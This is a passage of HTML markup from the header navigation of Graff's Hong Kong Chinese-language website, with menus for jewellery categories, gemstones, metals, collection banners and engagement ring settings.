                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手鏈和手鐲
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕錶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按寶石選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黃鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母綠
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    藍寶石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    紅寶石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金屬選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/hk-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恆仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠寶新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        疊戴珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然啟迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                       夏日經典鑽石珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠寶套裝
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠寶系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">訂婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
